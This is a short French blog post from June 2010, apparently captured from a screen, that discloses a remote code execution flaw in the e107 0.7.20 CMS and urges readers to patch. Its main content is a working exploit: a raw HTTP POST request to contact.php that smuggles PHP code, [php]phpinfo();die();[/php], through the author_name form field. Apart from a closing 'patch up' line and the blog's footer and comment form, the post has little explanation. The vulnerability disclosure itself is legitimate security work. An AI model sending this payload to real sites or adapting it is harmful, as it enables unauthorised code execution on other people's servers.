
POST /contact.php HTTP/1.1
Host: xxxx
User-Agent: e107 0.7.20 Remote Code Execution Exploit
Content-Type: application/x-www-form-urlencoded
Content-Length: 65
send-contactus=1&author_name=
[php]phpinfo()%3bdie()%3b[/php]&
Donc à vos Patchs
This entry was posted on mercredi, juin 23rd, 2010 at 9:08 and is filed under
Sécurité
informatique
. You can follow any responses to this entry through the
RSS 2.0
feed. You
can
leave a response
, or
trackback
from your own site.
Leave a Reply
Name (required)
Mail (will not be published) (required)
Website